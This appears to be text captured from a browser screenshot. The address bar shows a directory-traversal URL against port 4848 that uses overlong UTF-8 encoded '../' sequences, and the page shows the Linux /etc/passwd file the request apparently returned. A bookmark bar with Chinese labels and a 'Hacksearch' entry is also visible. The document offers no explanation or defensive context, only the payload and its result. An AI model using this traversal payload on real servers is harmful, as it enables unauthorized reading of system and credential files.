 不安全 https:/ :4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false